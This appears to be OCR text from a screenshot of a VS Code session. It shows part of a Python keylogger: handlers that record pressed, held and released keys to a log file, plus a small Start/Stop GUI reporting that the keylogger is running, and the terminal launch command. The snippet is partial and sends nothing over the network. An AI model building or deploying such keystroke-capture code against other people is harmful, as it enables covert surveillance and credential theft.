 File Edit Selection View Go Run ...
EXTENSIONS: MARKETPLACE
@id:ms-python.python
Python 365ms
Python language support wi...
Microsoft
keylogger.py
Extension: Python
Release Notes: 1.87.2
C: > Users > psv102 > Desktop > keylogger.py > on_press
15 def generate_json_file(keys_used):
18 key_log.write(key_list_bytes)
19
20 def on_press(key):
21 global flag, keys_used, keys
22 if flag == False:
23 keys_used.append(
24 {'Pressed': f'{key}'}
25 )
26 flag = True
27
28 if flag == True:
29 keys_used.append(
30 {'Held': f'{key}'}
31 )
32 generate_json_file(keys_used)
33
34
35 def on_release(key):
36 global flag, keys_used, keys
37 keys_used.append(
38 {'Released': f'{key}'}
39 )
40
41 if flag == True:
42 flag = False
Keylogger
[+] Keylogger is running!
[!] Saving the keys in 'keylogger.txt'
Start
Stop
1
1
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python Debug Console
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\psv102\Desktop> & 'c:\Users\psv102\AppData\Local\Programs\Python\Python312\python.exe' 'c:\Users\psv102\.vscode\extensions\ms-python.debugpy-2024.2.0-win3
2-x64\bundled\libs\debugpy\adapter/../..\debugpy\launcher' '50328' '--' 'c:\Users\psv102\Desktop\keylogger.py'
0 0 0
Ln 27, Col 1 Spaces: 4 UTF-8 CRLF Python 3.12.0 64-bit Go Live
R
25°C Partly sunny
ENG
IN
10:45 AM
3/26/2024